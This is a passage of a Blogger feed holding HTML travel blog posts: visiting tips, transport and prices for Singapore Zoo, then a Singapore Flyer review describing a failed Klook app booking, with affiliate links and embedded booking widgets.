href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheGMaclBOZsFxUaoPhifgFBspKWtgQckPok2EAa7y8FRTYGrS_4gatqQyG0edNemjGYZYoVwEM2OHzbKqkZ1V_wAm1pMctOrRfKmM1zjppgjoHtXPI9AzEmuUEJTz2cJ9PPdCCTWmgvlIkFstmXuM9dnrPSaZsTjLzNCjhgFLRfbOojsZ72I8cQmjBoJ8\/s1000\/Zoo%20Memories.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheGMaclBOZsFxUaoPhifgFBspKWtgQckPok2EAa7y8FRTYGrS_4gatqQyG0edNemjGYZYoVwEM2OHzbKqkZ1V_wAm1pMctOrRfKmM1zjppgjoHtXPI9AzEmuUEJTz2cJ9PPdCCTWmgvlIkFstmXuM9dnrPSaZsTjLzNCjhgFLRfbOojsZ72I8cQmjBoJ8\/s16000\/Zoo%20Memories.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EInsider Tips for a Great Visit\u003C\/h1\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EBeat the Heat: \u003C\/b\u003ESingapore can be hot and humid, so visit early in the morning when the zoo opens at 8:30 AM to avoid the midday heat and larger crowds. We made the mistake of arriving later in the day: it was not only scorching but we almost missed many of the shows and feeding times as it was after lunchtime! Learning from that experience, I’d highly recommend going early to fully enjoy the cooler morning weather. You would also be in time to plan and catch the shows and feeding times.\u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EGet Around Easily: \u003C\/b\u003EThe zoo is large, so consider hopping on the tram for an easy way to see more of the park. The tram particularly useful after several hours of walking. It’s a great way to rest while still exploring the zoo’s many sections. \u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EBring Water and Sunscreen: \u003C\/b\u003EStay hydrated and protect yourself from the sun, especially if you're spending the whole day exploring. There's a Starbucks at the entrance and areas which sell drinks, but it's always best to bring your own so you can conveniently hydrate yourself. \u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDiscounts: \u003C\/b\u003ELocals can get the admission fees at discounted prices so do check out the website. For tourists, checking out websites like \u003Ca href=\"https:\/\/affiliate.klook.com\/redirect?aid=1506\u0026amp;aff_adid=935830\u0026amp;k_site=https%3A%2F%2Fwww.klook.com%2Fen-US%2Fsearch%2Fresult%2F%3Fquery%3Dsingapore%2520zoo%26spm%3DHome.TopNavigation.SearchInput%26clickId%3Dbae9df4f27\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EKlook\u003C\/b\u003E\u003C\/a\u003E. There are also packages for visiting \u003Ca href=\"https:\/\/affiliate.klook.com\/redirect?aid=1506\u0026amp;aff_adid=935830\u0026amp;k_site=https%3A%2F%2Fwww.klook.com%2Fen-US%2Factivity%2F123-bird-paradise-singapore%2F%3Fspm%3DSearchResult.SearchResult_LIST%26clickId%3Dba6ff252d6\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EBird Paradise \u003C\/b\u003E\u003C\/a\u003Eand other bundles \/ access (e.g. Singapore Zoo, Bird Paradise or Night Safari). Discounts are from 30%-50% if you get the packages and intend to spend more time at the Singapore Zoo and Bird Paradise. Of course one thing to note is that prices in the zoo are inflated, but it is worth the education and enriching trip.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere are \u003Ca href=\"https:\/\/www.travelbytez.com\/2019\/08\/klook-promo-codes.html\" target=\"_blank\"\u003Esome promo codes\u003C\/a\u003E you can use for your bookings via\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/affiliate.klook.com\/jump?adid=9474\u0026amp;af_wid=1506\"\u003EKlook\u003C\/a\u003E\u003C\/b\u003E:\u003Cbr \/\u003E\u003Cblockquote class=\"tr_bq\"\u003EIf you are not yet a member at\u0026nbsp;\u003Cb\u003EKlook\u003C\/b\u003E, sign up\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.klook.com\/invite\/87R8D?c=SGD\"\u003Ehere\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Eand get\u0026nbsp;\u003Cu\u003ES$4.30\u003C\/u\u003E\u0026nbsp;off your first transaction! 😊\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003EFor\u0026nbsp;\u003Cb\u003ESingapore\u003C\/b\u003E\u0026nbsp;users, do note if you book via\u0026nbsp;\u003Ca href=\"https:\/\/app.shopback.com\/yNKHAfdbyfb\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EShopback\u003C\/b\u003E\u003C\/a\u003E, you can earn cashback or rebates!\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E[\u003Ca href=\"http:\/\/www.travelbytez.com\/2020\/07\/review-for-shopbacks-cashback-and.html\" target=\"_blank\"\u003EReview for Shopback’s Cashback\u003C\/a\u003E]\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"alert-message alert\"\u003E\u003Ci class=\"fa fa-info-circle\"\u003E\u003C\/i\u003EIf you are interested to try out\u0026nbsp;\u003Cb\u003EShopback\u003C\/b\u003E\u0026nbsp;and want a\u0026nbsp;\u003Cu\u003ESGD$5\u003C\/u\u003E\u0026nbsp;coupon you can use on your first purchase,\u0026nbsp;\u003Ca href=\"https:\/\/app.shopback.com\/sgp?raf=KGW6Sj\u0026amp;slug=referred-signup-bonus\" rel=\"nofollow\" target=\"_blank\"\u003Esign up here!\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EGetting There\u003C\/h1\u003E\u003Cp\u003E\u003Cb\u003EAddress: \u003C\/b\u003E80 Mandai Lake Road, Singapore 729826\u003C\/p\u003E\u003Cp\u003E\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3988.619909014597!2d103.79044807544754!3d1.404348498582394!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31da13d9102adcaf%3A0xb414fac8a43b1b91!2sSingapore%20Zoo!5e0!3m2!1sen!2ssg!4v1729340518357!5m2!1sen!2ssg\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETransport:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIt’s easily accessible by public transport or car. From the city center, you can take the MRT to Khatib or Ang Mo Kio, followed by a bus or taxi to the zoo.\u003C\/p\u003E\u003Cp\u003EIf you are planning to take a taxi,\u0026nbsp; do note that there is a S$5 surcharge for all hired taxis departing the Mandai Wildlife Reserve. This \nsurcharge will be applicable daily, from 1:00pm to 11:59pm.\u003C\/p\u003E\u003Cp\u003EFor public transport, you can check out the \u003Ca href=\"https:\/\/www.mandai.com\/en\/singapore-zoo\/plan-your-visit\/getting-here.html\" rel=\"nofollow\" target=\"_blank\"\u003Ewebsite\u003C\/a\u003E for more details:\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EAng Mo Kio MRT or Springleaf MRT stations \/ Bus 138 \u003C\/li\u003E\u003Cli\u003EChoa Chu Kang MRT station \/ Bus 927 \u003C\/li\u003E\u003Cli\u003EKhatib MRT station \u003Ca href=\"https:\/\/www.mandai.com\/en\/singapore-zoo\/plan-your-visit\/getting-here.html#shuttle\" rel=\"nofollow\" target=\"_blank\"\u003EMandai Khatib Shuttle\u003C\/a\u003E -\u0026gt; the best option and easiest\u003Cbr \/\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003EReach Mandai Wildlife Reserve in 20 minutes! This shuttle service from Khatib MRT Station (NS14) available daily and costs S$2.50\u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp\u003E \u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EPlan Your Visit\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EOpening Hours: Daily from 8:30 AM to 6:00 PM\u003C\/li\u003E\u003Cli\u003EAdmission:\u0026nbsp;\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003EAdult tickets start at S$48, while child tickets (ages 3-12) are about S$33\u003C\/li\u003E\u003Cli\u003EDiscounted tickets are available for Singapore residents.\u003C\/li\u003E\u003Cli\u003EWebsite: \u003Ca href=\"https:\/\/www.mandai.com\/en\/singapore-zoo.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.mandai.com\/en\/singapore-zoo.html\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cins class=\"klk-aff-widget\" data-adid=\"935481\" data-amount=\"3\" data-cardh=\"126\" data-cid=\"6\" data-currency=\"\" data-edgevalue=\"655\" data-lang=\"\" data-lgh=\"470\" data-padding=\"92\" data-prod=\"dynamic_widget\" data-tid=\"21\"\u003E\u003Ca href=\"\/\/www.klook.com\/\"\u003EKlook.com\u003C\/a\u003E\u003C\/ins\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n  (function (d, sc, u) {\n    var s = d.createElement(sc),\n      p = d.getElementsByTagName(sc)[0];\n    s.type = \"text\/javascript\";\n    s.async = true;\n    s.src = u;\n    p.parentNode.insertBefore(s, p);\n  })(\n    document,\n    \"script\",\n    \"https:\/\/affiliate.klook.com\/widget\/fetch-iframe-init.js\"\n  );\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003EWhether you're an animal enthusiast, a family looking for an educational outing, or a nature lover seeking an escape from the urban jungle, the\u003Cb\u003E Singapore Zoo\u003C\/b\u003E offers an enriching experience for all ages. With its commitment to conservation, immersive exhibits, and beautiful park setting, it’s worth a visit if you are in \u003Cb\u003ESingapore\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EWhat I loved most about the zoo is its strong \nfocus on conservation. It’s clear that the staff are passionate about \nwildlife preservation, and the zoo’s efforts to protect endangered \nspecies resonate throughout the exhibits and educational programs.\u003C\/p\u003E\u003Cp\u003EI managed to spend almost\u0026nbsp; a full day at the zoo, visiting the Night Safari at night and visting the pandas in between. We wanted to visit the River Safari but it was close to closing time and missed the ride. \u003Cspan class=\"NA6bn BxUVEf ILfuVd\" lang=\"en\"\u003E\u003Cspan class=\"hgKElc\"\u003EWe did manage to see the Pandas though.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EFrom my personal experience, the \u003Cb\u003ESingapore Zoo\u003C\/b\u003E is more than just a\n place to see animals—it’s an inspiring journey into the world of \nwildlife and conservation. Each visit brings new memories and a deeper \nappreciation for the animal kingdom. The zoo participates \nin international breeding programs for endangered species and works \nclosely with global organizations to protect threatened wildlife. \nThrough its Wildlife Healthcare \u0026amp; Research Centre, the zoo also \nplays a pivotal role in rescuing and rehabilitating injured animals in \nSoutheast Asia.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHave you visited the Singapore Zoo or are planning to visit? Do let me know in the comments below!\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1\u003ERelated Posts:\u003C\/h1\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2024\/10\/exploring-singapore-zoos-night-safari.html\"\u003EExploring Singapore Zoo’s Night Safari: A Nocturnal Adventure\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2024\/10\/exploring-singapores-river-wonders-my.html\"\u003EExploring Singapore's River Wonders: My Personal Experience\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EExploring the Wonders of Singapore’s Wildlife: Singapore Zoo, Night Safari, and River Wonders\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/2653868643551418358\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2024\/10\/discover-singapore-zoo-wildlife.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/2653868643551418358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/2653868643551418358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2024\/10\/discover-singapore-zoo-wildlife.html","title":"Discover the Singapore Zoo: A Wildlife Adventure Like No Other"}],"author":[{"name":{"$t":"iceprinxess"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12327739850918098427"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhVFx1K36nmrd2hL0zCkCkiTQuc7ke4dxdz7-LK4Fpcu9s-SjM9G-AZdQSnAB9nVscBd2yuFKvO0gdU2wFo0WNgc3LeWQeUXs88KF6aZgXwj5ZbgWTl9JH-6tE5-nlANqc01dOOg6aQSjcTkj8d0bh6YqzoKLLKilaN0midiR9ZbUbI4\/s220\/iceprinxess.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0aGe2Wb7pK_LPJZcgJuOSz4dovqJiRYkZusLkhC_dv_-HxB0MI3kmlZ7WJmS-zpY5FqqN38ZM7rs4BAN8urMM7wbamhgXvBXpUnwuQoY5mJ1iWhSJgD6cEZNCLwQpAIk0s_0I60lHTCBAjAkPqkvLxVb5TqtoF7Mtfra9PIJpSNVfg8IYVVGhZn0uCdM\/s72-c\/Singapore%20Zoo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-5468002951512679447"},"published":{"$t":"2024-05-18T00:59:00.021+08:00"},"updated":{"$t":"2024-11-03T00:33:23.028+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Attractions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klook Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Attractions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Singapore Flyer + Klook Review"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjliS6uJMQYHXkaG3YkB3_WzGc2bOsyUQ6kEasPYMqHrfxjgw7DKwkDcHoAs_SmXwC6xRGiG1Xkn6FCAm71dlbOH72Sub1GIlKVHjQpuV7FgVx-7UP77-g1aR7WCImLx6TIoGgftLRONGH7Umfmja844vqTRCScS43RriO64k6P6kuh0IQBVlvN6SFMlvw\/s874\/BE044DE3-A0E0-48F9-B71F-2E76E70E4C27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"621\" data-original-width=\"874\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjliS6uJMQYHXkaG3YkB3_WzGc2bOsyUQ6kEasPYMqHrfxjgw7DKwkDcHoAs_SmXwC6xRGiG1Xkn6FCAm71dlbOH72Sub1GIlKVHjQpuV7FgVx-7UP77-g1aR7WCImLx6TIoGgftLRONGH7Umfmja844vqTRCScS43RriO64k6P6kuh0IQBVlvN6SFMlvw\/s16000\/BE044DE3-A0E0-48F9-B71F-2E76E70E4C27.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/affiliate.klook.com\/redirect?aid=1506\u0026amp;aff_adid=857506\u0026amp;k_site=https%3A%2F%2Fwww.klook.com%2Factivity%2F4534-singapore-flyer%2F%3Fspm%3DSearchResult.SearchResult_LIST%26clickId%3D5f6459436b\" rel=\"nofollow\" target=\"_blank\"\u003ESingapore Flyer\u003C\/a\u003E \u003C\/b\u003Eis at a staggering height of 165 meters. It was the tallest Ferris wheel in the world when it opened in 2008. Although it has since been surpassed by the \u003Ci\u003EHigh Roller \u003C\/i\u003Ein \u003Cb\u003ELas Vegas\u003C\/b\u003E and the \u003Cb\u003EAin Dubai\u003C\/b\u003E, it remains the tallest in \u003Cb\u003EAsia\u003C\/b\u003E. Its design and construction were feats of engineering, with each of the 28 capsules capable of holding 28 passengers. These capsules are air-conditioned, ensuring a comfortable experience as you ascend to the skies.\u003C\/p\u003E\u003Cp\u003EI was invited to join some friends from Malaysia (last minute) to go visit the \u003Cb\u003ESingapore Flyer\u003C\/b\u003E. They had already purchased their tickets prior to the day, while I bought mine on the day itself with a little misadventure. While we were on the way to the \u003Cb\u003ESingapore\u003C\/b\u003E \u003Cb\u003EFlyer\u003C\/b\u003E, I figured I’d get my tickets on \u003Cb\u003EKlook\u003C\/b\u003E since I could get points and all so why not?\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EI have used \u003Cb\u003EKlook \u003C\/b\u003Emany times before, and I would still recommend it for booking as there are deals and points which could offset the final price... Just don't use it when you are in a hurry or last minute (like I was - purchasing on the day itself while on the while to the attraction). \u0026nbsp;😂\u003C\/p\u003E\u003Cp\u003EInitially I was pleasantly surprised that I could pay with Apple Pay within the \u003Cb\u003EKlook\u003C\/b\u003E App. It's a good feature except that being a last minute thing, it ended becoming a misadventure: the payment went through but I never received the confirmation email. The booking was also not in the app, it was missing and the best part was that payment was already taken!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThis decision led to a few hours of trying to get hold of \u003Cb\u003EKlook \u003C\/b\u003Esupport and get a refund. There is no hotline to call which made it all the more painful (and no Google does not help if there is no hotline number posted). After trying for like an hour and a half, I was able to get hold of a support agent via the chat function in the app (also very hard to find as it was hidden aware in some obscure part of the app). Thankfully my friends waited for me while I sorted out the mess.\u003C\/p\u003E\u003Cp\u003EThe support agent from \u003Cb\u003EKlook \u003C\/b\u003Ewas understanding and quickly initiated the refund, once it was confirmed more than once that I never received a confirmation email and the booking was missing from the app. The poor guy initiated the email twice and had to double confirm that I never received any confirmation email. In the end, I got the admission ticket the old fashion way at the self-service ticket kiosk. 😅\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiLFh3GVQPFoFebDyczFpp6IWvFVNy2_3A9eZNKQXJIJqsw4BZjTZ8n-2kNxO3oYK1OM9W3PAttSjZERGlQYzSNRjftoQjNFT8V7UBIiCOrDSqqdB45Bk8-_RQxnWfytxRgDWNmtygLkFfzXGLIYsNH4eiYeB12RsOoAQlz3jk5OKyeoP4gNXPCrWKqFk\/s4096\/IMG_5308.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiLFh3GVQPFoFebDyczFpp6IWvFVNy2_3A9eZNKQXJIJqsw4BZjTZ8n-2kNxO3oYK1OM9W3PAttSjZERGlQYzSNRjftoQjNFT8V7UBIiCOrDSqqdB45Bk8-_RQxnWfytxRgDWNmtygLkFfzXGLIYsNH4eiYeB12RsOoAQlz3jk5OKyeoP4gNXPCrWKqFk\/w640-h640\/IMG_5308.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ELesson out of this misadventure is that, not to do last minute bookings on \u003Cb\u003EKlook \u003C\/b\u003Eto save yourself the hassle should you need to contact support or rectify anything. 😂\u0026nbsp; But as mentioned earlier,\u0026nbsp; although it's a beneficial app that can lead to significant savings when used correctly, I would avoid using it in a rush or at the very last minute.\u003C\/p\u003E\u003Cp\u003EAlright back to the experience of the \u003Cb\u003ESingapore Flyer\u003C\/b\u003E. This iconic Ferris wheel offers a unique perspective of \u003Cb\u003ESingapore\u003C\/b\u003E. The panoramic views from the top are breathtaking, especially if you are right between sunset and evening where you see the skyline transition. Apparently on a clear day, you can see up to 45 kilometers away, catching glimpses of neighboring \u003Cb\u003EMalaysia \u003C\/b\u003Eand \u003Cb\u003EIndonesia\u003C\/b\u003E. The view encompasses \u003Cb\u003ESingapore’s\u003C\/b\u003E iconic landmarks such as \u003Cb\u003EMarina Bay Sands\u003C\/b\u003E, \u003Cb\u003EGardens by the Bay\u003C\/b\u003E, and the bustling \u003Cb\u003ESingapore River\u003C\/b\u003E. The experience is especially magical at dusk.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4096\/IMG_5306.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h640\/IMG_5306.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvV6I1lqQFETlcmvenhfUUliRnXnGYJC0IbNo6Cmn8ecKHqTPS5sjO2hc_A6y5HI_vsAcIg9UvidY9QyhxThgF0hk2Cs9s_QqZXv6E75d2NEMgTdqRiaxrFMXGLLa-oRBpqhzM3LIL8eM0jbsgP6kTACaJ0jh-m5AdhO19999Lk6PtTR80mkJ0yoUKSk4\/s4096\/IMG_5307.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvV6I1lqQFETlcmvenhfUUliRnXnGYJC0IbNo6Cmn8ecKHqTPS5sjO2hc_A6y5HI_vsAcIg9UvidY9QyhxThgF0hk2Cs9s_QqZXv6E75d2NEMgTdqRiaxrFMXGLLa-oRBpqhzM3LIL8eM0jbsgP6kTACaJ0jh-m5AdhO19999Lk6PtTR80mkJ0yoUKSk4\/w640-h640\/IMG_5307.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EWe had the privilege to have a capsule all to ourselves. 😁\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"alert-message success\"\u003E\u003Ci class=\"fa fa-check-circle\"\u003E\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;Best Time to Visit:\u003C\/b\u003E\u0026nbsp;For\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003Ethe best experience, visit the \u003Cb\u003ESingapore\u003C\/b\u003E \u003Cb\u003EFlyer\u003C\/b\u003E during sunset or at night to see the city beautifully light up.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: left;\"\u003EEach rotation of the \u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003ESingapore Flyer \u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003Etakes about 30 minutes, so there plenty of time to soak in the sights and take memorable photographs. For a more exclusive experience, visitors can book private capsules for romantic dinners, corporate events, or family gatherings (something which we did not do). There's also in-capsule dining experiences, where you can savor a gourmet meal while enjoying the panoramic views.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"alert-message alert\"\u003E\u003Ci class=\"fa fa-info-circle\"\u003E\u003C\/i\u003E \u003Cb\u003E\u0026nbsp;Ticket Booking:\u0026nbsp;\u003C\/b\u003EIt’s advisable to book your tickets online in advance to avoid long queues and to secure your preferred time slot.\u003C\/div\u003E\n\n\u003Cins class=\"klk-aff-widget\" data-adid=\"857500\" data-amount=\"3\" data-cardh=\"126\" data-currency=\"\" data-edgevalue=\"655\" data-lang=\"\" data-lgh=\"470\" data-padding=\"92\" data-prod=\"static_widget\"\u003E\u003Ca href=\"\/\/www.klook.com\/\"\u003EKlook.com\u003C\/a\u003E\u003C\/ins\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n  (function (d, sc, u) {\n    var s = d.createElement(sc),\n      p = d.getElementsByTagName(sc)[0];\n    s.type = \"text\/javascript\";\n    s.async = true;\n    s.src = u;\n    p.parentNode.insertBefore(s, p);\n  })(\n    document,\n    \"script\",\n    \"https:\/\/affiliate.klook.com\/widget\/fetch-iframe-init.js\"\n  );\n\u003C\/script\u003E\n\n\u003Cp\u003EThe\u003Cb\u003E \u003Ca href=\"https:\/\/affiliate.klook.com\/redirect?aid=1506\u0026amp;aff_adid=857506\u0026amp;k_site=https%3A%2F%2Fwww.klook.com%2Factivity%2F4534-singapore-flyer%2F%3Fspm%3DSearchResult.SearchResult_LIST%26clickId%3D5f6459436b\" rel=\"nofollow\" target=\"_blank\"\u003ESingapore Flyer\u003C\/a\u003E\u003C\/b\u003E is more than just an observation wheel; it’s a journey that offers a unique vantage point over one of the world’s most dynamic cities. Whether you're a first-time visitor or a seasoned traveler, the Singapore Flyer promises an unforgettable experience. So next time you find yourself in Singapore, make sure to take a spin on this magnificent wheel and see the city from a whole new perspective.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe admission ticket on \u003Cb\u003EKlook\u003C\/b\u003E is the same (at the time of writing this) as the ticketing booth at the \u003Cb\u003ESingapore\u003C\/b\u003E \u003Cb\u003EFlyer\u003C\/b\u003E - \u003Cu\u003ES$40\u003C\/u\u003E. So it might not make much difference where you get the tickets, according to your preference (sadly Singaporeans do not get any ‘local’ discount’). Of course getting it online from \u003Cb\u003EKlook\u003C\/b\u003E\u0026nbsp;might save you the time you take queuing up physically to get your tickets, and if you have promo codes or points you can use to offset the final price then it might be worth it.\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"alert-message warning\"\u003E\u003Ci class=\"fa fa-exclamation-triangle\"\u003E\u003C\/i\u003E\u0026nbsp;If you want to see what promo codes there are for\u0026nbsp;\u003Ca href=\"http:\/\/www.affiliate.klook.com\/jump?adid=9474\u0026amp;af_wid=1506\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EKlook\u003C\/b\u003E\u003C\/a\u003E, you can check out\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2019\/08\/klook-promo-codes.html\" target=\"_blank\"\u003ETravelBytez Promo Codes\u003C\/a\u003E\u003C\/b\u003E. Do take note of the validity of the promo codes. Happy Travels! p.s. If you are not yet a member at\u0026nbsp;\u003Cb\u003EKlook\u003C\/b\u003E, sign up\u0026nbsp;\u003Ca href=\"https:\/\/www.klook.com\/invite\/87R8D?c=SGD\"\u003Ehere\u003C\/a\u003E\u0026nbsp;and get\u0026nbsp;\u003Cu\u003ES$4.30\u003C\/u\u003E\u0026nbsp;off your first transaction! 😊\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cu\u003EHow to get there\u0026nbsp;\u003C\/u\u003E\u003C\/h1\u003E\u003Cp\u003ELocated in the Marina Bay area, the 